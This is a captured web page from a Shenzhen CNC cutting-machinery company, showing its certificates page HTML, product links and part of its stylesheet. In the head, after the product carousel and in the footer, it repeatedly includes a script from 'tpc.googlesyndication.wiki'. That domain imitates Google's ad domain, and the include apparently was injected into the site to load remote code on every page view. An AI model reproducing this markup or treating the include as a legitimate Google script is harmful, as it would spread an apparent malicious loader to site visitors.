

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zojsk.com/index.php/about_l_5.html
body_size: 4410
content:

    <!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>_木方裁断-三角木切割-CNC切割机-夹板开料-裁布机-深圳众杰数控机械</title>
    <meta content="木方裁断,木方横截锯,三角木切割,夹板开料,裁板机,抄版机,模板扫描仪,CNC切割机,裁皮机,裁布机 " name="keywords" />
    <meta content="深圳市众杰数控机械有限公司,是一家专业从事激光设备,CNC数控设备研发生产,销售于一体的民营高科技企业,主要经营产品为木方裁断,木方横截锯,三角木切割,夹板开料,裁板机,抄版机,模板扫描仪,CNC切割机 ,裁皮机,裁布机等." name="description" />
            <meta http-equiv="content-language" content="zh-CN" />
    <meta name="renderer" content="webkit">
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <link rel="stylesheet" type="text/css" href="/Templates/default/css/style.css" />
    <link rel="shortcut icon" href="favicon.ico" />
    <script src="/Templates/default/js/jquery.js" type=text/javascript></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
    <script src="/Templates/default/js/style.js" type=text/javascript></script>
    <script src="/Templates/default/js/jquery.SuperSlide.js" type=text/javascript></script>
	<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</head>
<body>
    <div class="top">
        <div class="wp c">
            <div class="fl">
                深圳市众杰数控机械有限公司            </div>
            <div class="fr">
                <span class="tel inline">0755-28161639</span>
                <span class="len">
                    <a href="/?t=default">中文</a> | <a href="/?t=en">English</a>
                </span>
            </div>
        </div>
    </div>

    <div class="header">
        <div class="wp c">
            <h1><a href="/" class="logo fl"><img src="/./Data/Uploads/image/2021/12/30/61cd836010b3a.jpg" alt="深圳市众杰数控机械有限公司"></a><h1>
            <ul class="nav fr">
                <li ><a href="/">首页</a></li>
                
			
				<li class="on"><a href="/index.php/about_v_2_2.html">关于众杰</a>
                    
                </li>
			
				<li ><a href="/index.php/pro_l_6.html">产品中心</a>
                    
                </li>
			
				<li ><a href="/index.php/video_l_10.html">视频专区</a>
                    
                </li>
			
				<li ><a href="/index.php/case_l_11.html">产品应用</a>
                    
                </li>
			
				<li ><a href="/index.php/news_l_12.html">新闻动态</a>
                    
                </li>
			
				<li ><a href="/index.php/contact_v_17_14.html">联系我们</a>
                    
                </li>
			            </ul>
        </div>
    </div>

    

    <div class="bann">
        <img src="/./Data/Uploads/image/2022/03/25/623d87a9b1738.jpg" alt="">
    </div>

    <div class="bread">
        <div class="wp c">
            <div class="fl key">
                热门关键词：            </div>
            <div class="fr">
                <div class="so">
                    <form action="/index.php/pro_l_6.html">
                    <input type="text" name="keywords" id="" class="inp" placeholder="请输入关键字">
                    <input type="submit" value="搜索" class="mit">
                    </form>
                </div>
            </div>
        </div>
    </div>

    <div class="t1 tac">
        <div class="en">about</div>
        <div class="cn">关于众杰</div>
        <div class="x"><span></span></div>
    </div>

    <div class="wp">
        <ul class="subnav inline-box">
            
			
				<li >
                            <a title="公司介绍" href="/index.php/about_v_2_2.html" >公司介绍</a>
                        </li>
			
				<li >
                            <a title="企业文化" href="/index.php/about_v_3_4.html" >企业文化</a>
                        </li>
			
				<li >
                            <a title="发展历程" href="/index.php/about_v_4_5.html" >发展历程</a>
                        </li>
			
				<li class='on'>
                            <a title="资质认证" href="/index.php/about_l_5.html" >资质认证</a>
                        </li>
			
        </ul>
    </div>




    <div class="wp">
        <ul class="zs_list c">
            
			
						<li>
                <a href="/index.php/about_v_5_96.html" class="rel">
                    <img src="/./Data/Uploads/image/2019/06/12/5d00877972687.jpg" alt="" class="img_vm">
                </a>
            </li>
			
						<li>
                <a href="/index.php/about_v_5_95.html" class="rel">
                    <img src="/./Data/Uploads/image/2019/06/12/5d00876e1af3e.jpg" alt="" class="img_vm">
                </a>
            </li>
			
						<li>
                <a href="/index.php/about_v_5_94.html" class="rel">
                    <img src="/./Data/Uploads/image/2019/06/12/5d0087614174a.jpg" alt="" class="img_vm">
                </a>
            </li>
			
						<li>
                <a href="/index.php/about_v_5_93.html" class="rel">
                    <img src="/./Data/Uploads/image/2019/06/12/5d008755298b3.jpg" alt="" class="img_vm">
                </a>
            </li>
			
						<li>
                <a href="/index.php/about_v_5_59.html" class="rel">
                    <img src="/./Data/Uploads/image/2019/06/12/5d0079c1c3291.jpg" alt="" class="img_vm">
                </a>
            </li>
			
						<li>
                <a href="/index.php/about_v_5_58.html" class="rel">
                    <img src="/./Data/Uploads/image/2019/06/12/5d0079cb931d6.jpg" alt="" class="img_vm">
                </a>
            </li>
			
						<li>
                <a href="/index.php/about_v_5_57.html" class="rel">
                    <img src="/./Data/Uploads/image/2019/06/12/5d0079d5711d4.jpg" alt="" class="img_vm">
                </a>
            </li>
			        </ul>
        <div class='page' >
<div>    </div></div>
            
    </div>



        
    
    <div class="tj_pro">
        <div class="wp rel">
            <div class="tit">
                <div>产品推荐 <span>/ Product recommendation</span></div>
            </div>
            <div class="scrollA">
                <a href="javascript:;" class="prev abs"><</a>
                <a href="javascript:;" class="next abs">></a>
                <div class="bd">
                    <ul class="pro_list c">
                        
				
					<li style="float: left;">
                                <a href="/index.php/pro_v_8_118.html">
                                    <div class="pic rel">
                                         <img src="/./Data/Uploads/image/2022/01/01/61d03a89ddafc.jpg" alt="" class="img_vm" />
                                    </div>
                                    <span>海绵切粒机</span>
                                </a>
                            </li>
				
					<li style="float: left;">
                                <a href="/index.php/pro_v_29_117.html">
                                    <div class="pic rel">
                                         <img src="/./Data/Uploads/image/2021/12/30/61cd777101ec4.jpg" alt="" class="img_vm" />
                                    </div>
                                    <span>全自动扫描仪</span>
                                </a>
                            </li>
				
					<li style="float: left;">
                                <a href="/index.php/pro_v_9_116.html">
                                    <div class="pic rel">
                                         <img src="/./Data/Uploads/image/2021/12/30/61cd75f80e5e1.jpg" alt="" class="img_vm" />
                                    </div>
                                    <span>枕头卷缩套袋机</span>
                                </a>
                            </li>
				
					<li style="float: left;">
                                <a href="/index.php/pro_v_9_115.html">
                                    <div class="pic rel">
                                         <img src="/./Data/Uploads/image/2021/12/30/61cd749086dac.jpg" alt="" class="img_vm" />
                                    </div>
                                    <span>枕头被子打卷套袋机</span>
                                </a>
                            </li>
				
					<li style="float: left;">
                                <a href="/index.php/pro_v_9_114.html">
                                    <div class="pic rel">
                                         <img src="/./Data/Uploads/image/2021/12/30/61cd782625485.png" alt="" class="img_vm" />
                                    </div>
                                    <span>压缩真空包装机</span>
                                </a>
                            </li>
				
					<li style="float: left;">
                                <a href="/index.php/pro_v_7_113.html">
                                    <div class="pic rel">
                                         <img src="/./Data/Uploads/image/2021/12/30/61cd643d4bd6d.png" alt="" class="img_vm" />
                                    </div>
                                    <span>自动高速木方横截锯</span>
                                </a>
                            </li>
				
					<li style="float: left;">
                                <a href="/index.php/pro_v_7_112.html">
                                    <div class="pic rel">
                                         <img src="/./Data/Uploads/image/2021/12/30/61cd6231ba264.jpg" alt="" class="img_vm" />
                                    </div>
                                    <span>三角木方切断机</span>
                                </a>
                            </li>
				
					<li style="float: left;">
                                <a href="/index.php/pro_v_7_102.html">
                                    <div class="pic rel">
                                         <img src="/./Data/Uploads/image/2021/12/29/61cc390194850.jpg" alt="" class="img_vm" />
                                    </div>
                                    <span>沙发钉扣机</span>
                                </a>
                            </li>
				
					<li style="float: left;">
                                <a href="/index.php/pro_v_8_101.html">
                                    <div class="pic rel">
                                         <img src="/./Data/Uploads/image/2021/12/30/61cd650dd2b7f.png" alt="" class="img_vm" />
                                    </div>
                                    <span>CNC数控仿形切割机</span>
                                </a>
                            </li>
			                    </ul>
                </div>
            </div>
        </div>
    </div>
    <script>
        jQuery(".scrollA").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"leftLoop",autoPlay:false,scroll:5,vis:5});
    </script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>




    


    <div class="bottom_box">
        <div class="wp c">
            <div class="info fl">
                <div class="flogo c">
                    <img src="/Templates/default/images/logo2.png" alt="" style="width:200px">
                    全国热线电话 <span>0755-28161639</span>
                </div>
                <ul>
                    <li><img src="/Templates/default/images/ico1_01.jpg" alt="">地址：深圳市坪山新区石井街道荔景南路35号2</li>
                    <li><img src="/Templates/default/images/ico1_02.jpg" alt="">电话：0755-28161639</li>
                    <li><img src="/Templates/default/images/ico1_03.jpg" alt="">传真：0755-84609539</li>
                    <li><img src="/Templates/default/images/ico1_04.jpg" alt="">邮箱：info@szzldjx.com</li>
                </ul>
            </div>
            <div class="line fr">
                
			
				<div class="it">

                <div class="t"><a href="/index.php/about_v_2_2.html">关于众杰</a></div>

                <ul>

                    <li><a href="/index.php/about_v_2_2.html">公司介绍</a></li><li><a href="/index.php/about_v_3_4.html">企业文化</a></li><li><a href="/index.php/about_v_4_5.html">发展历程</a></li><li><a href="/index.php/about_l_5.html">资质认证</a></li>
                </ul>

            </div>
			
				<div class="it">

                <div class="t"><a href="/index.php/pro_l_6.html">产品中心</a></div>

                <ul>

                    <li><a href="/index.php/pro_l_7.html">沙发木工机械</a></li><li><a href="/index.php/pro_l_8.html">数控海绵机械</a></li><li><a href="/index.php/pro_l_9.html">包装机械</a></li><li><a href="/index.php/pro_l_29.html">沙发制造辅助设备</a></li>
                </ul>

            </div>
			
				<div class="it">

                <div class="t"><a href="/index.php/video_l_10.html">视频专区</a></div>

                <ul>

                    
                </ul>

            </div>
			
				<div class="it">

                <div class="t"><a href="/index.php/case_l_11.html">产品应用</a></div>

                <ul>

                    
                </ul>

            </div>
			
				<div class="it">

                <div class="t"><a href="/index.php/news_l_12.html">新闻动态</a></div>

                <ul>

                    <li><a href="/index.php/news_l_13.html">最新动态</a></li><li><a href="/index.php/news_l_14.html">公司动态</a></li><li><a href="/index.php/news_l_15.html">行业新闻</a></li>
                </ul>

            </div>
			
				<div class="it">

                <div class="t"><a href="/index.php/contact_v_17_14.html">联系我们</a></div>

                <ul>

                    <li><a href="/index.php/contact_v_17_14.html">联系方式</a></li><li><a href="/index.php/contact_v_18_15.html">留言反馈</a></li><li><a href="/index.php/contact_v_19_16.html">电子地图</a></li><li><a href="/index.php/contact_v_20_17.html">加入我们</a></li>
                </ul>

            </div>
			

                
            </div>
        </div>
    </div>
    
    <div class="footer tac">
           powered by metlnfo 5.3.4 ©️2008-2028        hwww.zojsk.com    </div>
	<script src="http://push.zhanzhang.baidu.com/push.js"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://zojsk.com/Templates/default/css/style.css
body_size: 6231
content:
* {
    padding: 0;
    margin: 0
}

body {
    color: #666;
    font: 14px/26px "Microsoft JhengHei",'Arial',sans-serif;
    background: #fff
}

ol,
ul {
    list-style-type: none
}

button,
img,
input,
label,
select,
textarea {
    vertical-align: middle;
    font-family: Raleway, "Microsoft JhengHei"
}

button,
input {
    overflow: visible
}

a,
div,
input,
select,
textarea {
    outline: 0
}

body,
html {
    height: 100%;
    width: 100%
}

input,
label,
textarea {
    font-size: 14px
}

input[type=submit] {
    cursor: pointer
}

table {
    border-collapse: collapse
}

img {
    border: 0;
    vertical-align: middle;
    max-width: 100%
}

html {
    -webkit-text-size-adjust: none
}

body {
    overflow-x: hidden;
    overflow-y: scroll
}

.wp {
    max-width: 1200px;
    margin: 0 auto
}

.c:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden
}

.fl {
    float: left
}

.fr {
    float: right
}

.rel {
    position: relative
}

.abs {
    position: absolute
}

.tac {
    text-align: center
}

.tar {
    text-align: right
}

.none {
    display: none
}

.text-overflow {
    display: block;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

img.img_vm {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto
}

.table {
    display: table;
    table-layout: fixed;
    width: 100%
}

.cell,
.table li {
    display: table-cell;
    vertical-align: middle
}

.inline-box {
    font-size: 0;
    text-align: center
}

.inline-box li,
.inlineb {
    display: inline-block;
    vertical-align: middle
}

.db {
    display: -webkit-box;
    box-align: center;
    -webkit-box-align: center
}

.db_start {
    box-align: start;
    -webkit-box-align: start
}

.db li,
.flex {
    box-flex: 1;
    -webkit-box-flex: 1;
    -moz-box-flex: 1
}

a {
    color: #666;
    text-decoration: none;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s
}

a:hover {
    text-decoration: none;
    color: #ff8900
}

.top {
    height: 50px;
    line-height: 50px;
    background: #0080c8;
    color: #fff;
    font-size: 16px
}

.top a {
    color: #fff
}

.top .tel {
    background: url(../images/ico_tel.jpg) no-repeat 0 center;
    padding: 5px 0 5px 34px;
    margin-right: 30px
}

.header {
    height: 100px
}

.header .logo {
    height: 60px;
    padding: 20px 0;
    display: block
}

.header ul li {
    float: left;
    line-height: 100px;
    margin-left: 50px
}

.header ul li a {
    display: block;
    font-size: 16px;
    border-bottom: 2px solid #fff;
    color: #333
}

.header ul li.on a {
    color: #007cc3;
    border-bottom: 2px solid #007cc3
}

.t1 {
    padding: 50px 0 30px 0
}

.t1 .en {
    font-size: 24px;
    color: #c5c5c5;
    text-transform: uppercase
}

.t1 .cn {
    font-size: 32px;
    color: #da251d;
    padding: 30px 0
}

.t1 .x {
    width: 300px;
    height: 1px;
    background: #c5c5c5;
    margin: 0 auto;
    position: relative
}

.t1 .x span {
    display: block;
    height: 5px;
    background: #da251d;
    width: 50px;
    margin: 0 auto;
    margin-top: -2px;
    position: absolute;
    left: 50%;
    margin-left: -25px
}

.subnav {
    padding: 20px 140px 50px 140px
}

.subnav li a {
    display: block;
    border: 1px solid #ccc;
    padding: 0 25px;
    border-radius: 22px;
    font-size: 20px;
    margin: 12px;
    height: 44px;
    line-height: 44px
}

.subnav li a:hover,
.subnav li.on a {
    color: #007cc3;
    border-color: #007cc3
}

.page {
    font-size: 0;
    text-align: center;
    padding: 50px 0 70px 0
}

.page a,
.page span {
    display: inline-block;
    font-size: 14px;
    background: #fff;
    border: 1px solid #eee;
    padding: 4px 14px;
    text-transform: uppercase;
    margin: 0 5px
}

.page a.on,
.page a:hover {
    background: #007cc3;
    color: #fff
}

#banner .hd {
    position: absolute;
    bottom: 14px;
    left: 0;
    width: 100%;
    text-align: center
}

#banner .hd li {
    display: inline-block;
    width: 38px;
    height: 6px;
    background: #fff;
    border-radius: 3px;
    margin: 0 8px
}

#banner .hd li.on {
    background: #007cc3
}

.bread {
    padding: 10px 0;
    border-bottom: 1px solid #eee;
    margin-bottom: 10px
}

.bread .fl a,
.bread .fl span {
    margin: 0 7px
}

.bread .fl span {
    color: #55b645
}

.so {
    height: 28px;
    border: 1px solid #ddd
}

.so .inp {
    float: left;
    padding: 0 10px;
    border: 0;
    width: 200px;
    line-height: 28px
}

.so .mit {
    width: 50px;
    border: 0;
    height: 28px;
    text-align: center;
    color: #fff;
    background: #da251d
}

.cont {
    padding: 0 0 100px 0;
    font-size: 16px;
    line-height: 34px
}

.cont h1.title {
    font-size: 28px;
    color: #000;
    text-align: center;
    padding: 30px 0 20px 0;
    font-weight: 400
}

.cont h5 {
    font-size: 20px;
    margin-bottom: 30px;
    color: #000
}

.pro_lists li {
    float: left;
    width: 33.33333%
}

.pro_lists li a {
    width: 383px;
    height: 404px;
    border: 1px solid #ddd;
    margin: 12px;
    display: block
}

.pro_lists li a .pic {
    height: 404px
}

.pro_lists li a .cbg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .6);
    z-index: 2;
    color: #fff;
    text-align: center;
    visibility: hidden
}

.pro_lists li a .cbg span {
    display: block;
    font-size: 18px
}

.pro_lists li a .cbg span.more {
    width: 100px;
    height: 30px;
    line-height: 30px;
    margin: 0 auto;
    border: 1px solid #fff;
    margin-top: 15px;
    font-size: 16px
}

.pro_lists li a:hover .cbg {
    visibility: visible
}

.zs_list li {
    float: left;
    margin: 15px 0;
    width: 25%
}

.zs_list li a {
    display: block;
    height: 338px
}

.feedback dl {
    padding: 30px 0;
    width: 700px;
    margin: 0 auto
}

.feedback dl dt {
    position: absolute;
    left: 0
}

.feedback dl dd {
    padding: 0 0 20px 100px
}

.feedback dl dd .inp {
    height: 40px;
    line-height: 40px;
    width: 100%
}

.feedback dl dd textarea {
    width: 100%;
    height: 150px;
    padding: 10px;
    box-sizing: border-box
}

.feedback dl dd .inp,
.feedback dl dd textarea {
    border: 1px solid #ddd
}

.feedback dl dd .inp:focus,
.feedback dl dd textarea:focus {
    border-color: #007cc3
}

.feedback dl dd .mit {
    background: #007cc3;
    color: #fff;
    border: 0;
    padding: 10px;
    width: 100px;
    margin: 0 auto;
    display: block
}

.case_list li {
    margin: 0 0 30px 0
}

.case_list li .pic {
    width: 250px;
    height: 250px;
    display: block;
    margin-right: 25px
}

.case_list li .t a {
    font-size: 22px;
    color: #333
}

.case_list li .p {
    font-size: 14px;
    line-height: 36px;
    color: #666;
    margin: 10px 0
}

.case_list li .more {
    padding-top: 10px
}

.case_list li .more a {
    color: #007cc3;
    border: 1px solid #007cc3;
    padding: 7px 20px;
    border-radius: 10px
}

.hzhb {
    background: #e6e6e6;
    padding: 50px 0
}

.hzhb .t {
    margin-bottom: 40px
}

.hzhb .t h5 {
    font-size: 20px;
    color: #007cc3;
    margin-bottom: 10px
}

.hzhb .t span {
    font-size: 14px
}

.hzhb ul li {
    width: 16.666%;
    float: left
}

.hzhb ul li span {
    display: block;
    border: 1px solid #eee
}

.news_list li {
    margin-bottom: 30px
}

.news_list li .pic {
    height: 136px;
    width: 170px
}

.news_list li .flex {
    margin: 0 0 0 20px;
    border-right: 1px solid #ddd;
    padding-right: 40px;
    margin-right: 40px
}

.news_list li .flex .t a {
    font-size: 22px;
    color: #333
}

.news_list li .flex .t a span {
    float: right;
    display: block;
    color: #666;
    font-size: 12px
}

.news_list li .flex .p {
    font-size: 14px;
    padding: 20px 0 0 0;
    line-height: 32px
}

.news_list li .more a {
    display: block;
    border: 1px solid #ddd;
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    border-radius: 20px
}

.news_list li .more a:hover {
    border-color: #007cc3;
    color: #007cc3
}

.video_list li {
    float: left;
    width: 33.333333%;
    margin-bottom: 20px
}

.video_list li a {
    display: block;
    text-align: center;
    margin: 0 15px
}

.video_list li a .pic {
    height: 290px
}

.video_list li a span {
    display: block;
    height: 45px;
    line-height: 45px;
    margin: 5px 0;
    font-size: 16px
}

.job_box {
    margin-bottom: 50px
}

.job_box .t {
    font-size: 28px;
    color: #000;
    border-bottom: 1px solid #ddd;
    padding-bottom: 30px
}

.job_box .it {
    margin-bottom: 30px
}

.job_box .it ul {
    padding: 30px 0
}

.job_box .it ul li {
    float: left;
    margin-right: 40px;
    font-size: 20px;
    color: #000
}

.home_pro {
    padding-bottom: 50px
}

.home_pro .sub {
    width: 350px
}

.home_pro .sub .t {
    background: #0197eb;
    color: #fff;
    padding: 28px 0;
    text-align: center
}

.home_pro .sub .t h5 {
    font-weight: 400;
    font-size: 30px
}

.home_pro .sub .t span {
    font-size: 16px;
    text-transform: uppercase;
    display: block;
    margin-top: 10px
}

.home_pro .sub .tit {
    height: 40px;
    line-height: 40px;
    background: #dcdcdc;
    padding: 0 20px;
    color: #000
}

.home_pro .sub .tit a {
    color: #000
}

.home_pro .sub .tit span {
    font-family: "Microsoft JhengHei"
}

.home_pro .sub ul {
    padding: 5px 0;
    background: #eee
}

.home_pro .sub ul li a {
    display: block;
    padding: 0 20px;
    color: #333;
    line-height: 40px;
    font-size: 16px
}

.home_pro .list {
    margin-left: 350px;
    padding-left: 40px
}

.home_pro .list .pro_lists li a {
    width: auto;
    height: 270px;
    margin-top: 0
}

.home_pro .list .pro_lists li a .pic {
    height: 270px
}

.t10 {
    margin-bottom: 30px
}

.t10 .cn {
    color: #333
}

.t10 .x span {
    background: #0194e7
}

.t10 .p {
    font-size: 20px;
    color: #333;
    margin-top: 20px
}

.home_yy {
    background: url(../images/hbg1.jpg) no-repeat 0 center;
    padding: 0 0 50px 0
}

.home_yy .t10 .cn {
    color: #fff
}

.home_yy .t10 .x {
    background: #fff
}

.home_yy .t10 .x span {
    background: #fff
}

.home_yy .t10 .p {
    color: #fff
}

.home_yy .next,
.home_yy .prev {
    font-family: "Microsoft JhengHei";
    color: #fff;
    font-size: 80px;
    left: -70px;
    top: 50%;
    z-index: 2
}

.home_yy .next {
    right: -70px;
    left: auto
}

.home_yy .bd {
    width: 1200px;
    margin: 0 auto;
    margin-bottom: 30px
}

.home_yy ul li {
    width: 280px;
    padding: 0 10px
}

.mores a {
    width: 140px;
    height: 46px;
    line-height: 46px;
    background: #fff;
    color: #0194e7
}

.home_hz {
    padding-bottom: 50px
}

.home_hz .pic1 li {
    float: left
}

.home_hz .pic1 li a {
    display: block;
    width: 390px;
    height: 280px;
    position: relative
}
.home_hz .pic1 li a img { height: 237px;  }

.home_hz .pic1 li a .abs {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, .5);
    color: #fff;
    display: none
}

.home_hz .pic1 li a .flex {
    text-align: center;
    padding: 0 40px;
    font-size: 16px
}

.home_hz .pic1 li a .flex span {
    border: 1px solid #fff;
    padding: 5px
}

.home_hz .pic1 li a .flex p {
    margin-bottom: 25px
}

.home_hz .pic1 li a:hover .abs {
    display: -webkit-box;
    box-align: center;
    -webkit-box-align: center
}

.home_hz .pic1 li:nth-child(2),.home_hz .pic1 li:nth-child(5),.home_hz .pic1 li:nth-child(8) {
    margin: 0 14px
}

.home_hz .pic2 {
    border-bottom: 1px solid #ddd;
    border-right: 1px solid #ddd;
    margin-top: 14px
}

.home_hz .pic2 li {
    float: left;
    width: 16.666%
}

.home_hz .pic2 li a {
    display: block;
    border: 1px solid #ddd;
    border-right: 0;
    border-bottom: 0
}

.home_about {
    background: url(../images/hbg3.jpg) no-repeat center center;
    padding-bottom: 50px;
    background-size: cover
}

.home_about .pic {
    width: 510px
}

.home_about .pp {
    margin-left: 510px;
    padding-left: 40px
}

.home_about .pp .t {
    font-size: 22px;
    color: #000
}

.home_about .pp .p {
    font-size: 16px;
    padding: 10px 0
}

.home_about .pp ul li {
    float: left;
    width: 128px;
    margin-right: 40px
}

.home_about .pp ul li:last-child {
    margin-right: 0
}

.home_about .pp .mores a {
    background: #0194e7;
    color: #fff;
    text-align: center
}

.home_news {
    padding-bottom: 50px
}

.home_news .sub {
    margin-bottom: 50px
}

.home_news .sub li a {
    display: block;
    font-size: 18px;
    height: 48px;
    line-height: 48px;
    padding: 0 50px;
    border: 1px solid #ddd;
    margin: 0 15px
}

.home_news .sub li a:hover {
    background: #0194e7;
    color: #fff
}

.home_news .pic {
    width: 547px
}

.home_news .list {
    margin-left: 567px;
    padding: 0 0 0 30px
}

.home_news .list li {
    margin-bottom: 30px;
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 30px
}

.home_news .list li a {
    display: block;
    overflow: hidden
}

.home_news .list li a .time {
    width: 88px;
    height: 88px;
    background: #e6e6e6;
    float: left;
    color: #a9a8a8;
    font-size: 16px;
    text-align: center;
    margin-right: 20px
}

.home_news .list li a .time span {
    font-size: 50px;
    padding: 8px 0 0 0;
    line-height: 50px;
    display: block
}

.home_news .list li a .t {
    font-size: 20px;
    color: #000
}

.home_news .list li a .p {
    color: #999;
    font-size: 16px;
    height: 52px;
    overflow: hidden;
    margin-top: 10px
}

.home_news .mores {
    margin-top: 40px
}

.home_news .mores a {
    background: #0194e7;
    color: #fff
}

.home_ys {
    background: url(../images/hbg2.jpg) no-repeat top center;
    padding-bottom: 100px
}

.home_ys .t10 {
    padding-top: 40px
}

.home_ys .t10 .cn {
    color: #fff
}

.home_ys .t10 .p {
    color: #fff
}

.home_ys .t10 .x {
    background: #fff
}

.home_ys .t10 .x span {
    background: #fff
}

.home_ys .line {
    overflow: hidden
}

.home_ys .line li {
    float: left;
    text-align: center;
    color: #191818;
    font-size: 18px;
    width: 20%
}

.home_ys .line li .ico {
    width: 160px;
    height: 160px;
    margin: 0 auto;
    border-radius: 50%;
    background: #fff url(../images/ico1.png) no-repeat 35px 30px
}

.home_ys .line li span {
    display: block;
    margin-top: -20px
}

.home_ys .line li.it2 .ico {
    background-position: -220px 30px
}

.home_ys .line li.it3 .ico {
    background-position: -478px 30px
}

.home_ys .line li.it4 .ico {
    background-position: -742px 30px
}

.home_ys .line li.it5 .ico {
    background-position: -1001px 30px
}

.home_ys .zx {
    height: 2px;
    background: #e5e5e5;
    margin: 90px 0;
    position: relative;
    text-align: center
}

.home_ys .zx div.inlineb {
    padding: 5px;
    border: 2px solid #e5e5e5;
    line-height: 26px;
    height: 26px;
    position: absolute;
    left: 50%;
    top: -18px;
    border-radius: 18px;
    font-size: 16px;
    padding-right: 10px;
    background: #fff;
    margin-left: -165px
}

.home_ys .zx div.inlineb .inlineb {
    height: 26px;
    background: #da251d;
    color: #fff;
    padding: 0 20px;
    border-radius: 13px;
    vertical-align: top;
    margin-right: 10px
}

.about_f2 {
    padding: 100px 0
}

.about_f2 .list {
    float: right
}

.about_f2 .list ul li img {
    width: 520px;
    height: 200px;
    margin-bottom: 20px
}

.about_f2 .pic {
    width: 600px;
    height: 420px
}

.tj_pro .wp {
    border-top: 1px solid #ddd;
    padding: 50px 0
}

.tj_pro .tit {
    height: 18px;
    line-height: 18px;
    border-left: 6px solid #007cc3;
    padding-left: 10px;
    font-size: 20px;
    color: #000;
    margin-bottom: 25px
}

.tj_pro .tit span {
    color: #a6a6a6;
    font-size: 16px;
    text-transform: uppercase
}

.scrollA .next,
.scrollA .prev {
    display: block;
    width: 34px;
    height: 34px;
    border-radius: 5px;
    background: #666;
    color: #fff;
    font-family: "Microsoft JhengHei";
    font-size: 28px;
    line-height: 34px;
    text-align: center;
    top: 40px;
    right: 0
}

.scrollA .prev {
    right: 50px
}

.scrollA .abs:hover {
    background: #007cc3;
    color: #fff
}

.scrollA .pro_list li {
    margin: 0;
    margin-right: 26px;
    width: 280px;
    text-align: center
}

.scrollA .pro_list li a {
    height: auto
}

.scrollA .pro_list li a .pic {
    height: 213px;
    border: 1px solid #eee;
    margin-bottom: 10px
}

.scrollA .pro_list li a:hover .pic {
    border-color: #0194e7
}

img {
    max-height: 100%
}

.flink {
    background: #e6e6e6;
    padding: 20px 0
}

.flink dt {
    position: absolute;
    left: 0;
    font-size: 16px;
    color: #333;
    top: 0
}

.flink dd {
    padding: 0 0 0 80px
}

.flink dd a {
    color: #666;
    margin-right: 10px
}

.bottom_box {
    background: #1b1b1b;
    color: #fff;
    padding-bottom: 100px
}

.bottom_box .info {
    width: 400px
}

.bottom_box .info .flogo {
    font-size: 14px;
    color: #a6a6a6;
    padding: 50px 0 20px 0
}

.bottom_box .info .flogo img {
    float: left;
    margin-right: 20px
}

.bottom_box .info .flogo span {
    display: block;
    font-size: 24px;
    color: #0194e7
}

.bottom_box .info ul li {
    padding: 3px 0;
    font-size: 16px
}

.bottom_box .info ul li img {
    margin-right: 10px
}

.bottom_box .line {
    padding: 100px 0 0 0
}

.bottom_box .line .it {
    float: left;
    padding-left: 50px
}

.bottom_box .line .it .t {
    margin-bottom: 5px
}

.bottom_box .line .it .t a {
    color: #fff;
    font-size: 16px
}

.bottom_box .line .it ul li {
    line-height: 26px
}

.bottom_box .line .it ul li a {
    font-size: 14px
}

.footer {
    background: #1b1b1b;
    padding: 10px 0;
    border-top: 1px solid #484848;
    color: #5d5d5d
}

.footer a {
    color: #5d5d5d
}



.pc_hide {display: none;}



@media screen and (max-width:1200px) { 
    .wp {padding: 0 4.7%;}
    .m_show {display: block;}
    .nav2 {overflow: hidden;margin: 0 -4.8%;border-top: 1px solid #eee;}
    .nav2 li {width: 33.33333%;float: left;text-align: center;}
    .nav2 li a {display: block;height: 34px;line-height: 34px;overflow: hidden;border:1px solid #eee;margin: -1px 0 0 -1px;position: relative;}
    .nav2 li.on a {background: #0074ff;color: #fff;}

    .m_hide {display: none;}
    .m_abs {position: absolute;}
    .header {height: auto;}
    .header .logo {padding: 10px 0;height: 50px;float: none;display: block;text-align: center;}
    .header .logo img {height: 100%}
/*    .tel {float: none;display: inline-block;}
    .tel span {line-height: 30px;height: 30px;font-size: 20px;}*/
    .language {}
    .header .bar {padding: 20px 0;line-height: 30px}
    .m_nav {display: inline-block;background: url(../images/i_nav2.png) no-repeat right center;width: 42px;height: 30px;margin-left: 10px;background-size: auto 70%;border-left: 1px solid #ccc;cursor: pointer;}
    .nav {background: #fff;border-top: 1px solid #ddd;
        -webkit-transition: all 0s;
        -o-transition: all 0s;
        transition: all 0s;
        z-index: 12;float: none;display: block;
        margin: 0 -4.7%;
    }
    .header .nav li {line-height: 35px;height: 35px;margin-left: 0;width: 33.333333%;}
    .header .nav li:nth-child(1) {display: none;}
    .header .nav li a {font-size: 14px;text-align: center;border: 1px solid #ddd;border-top: 0;border-right: 0;}
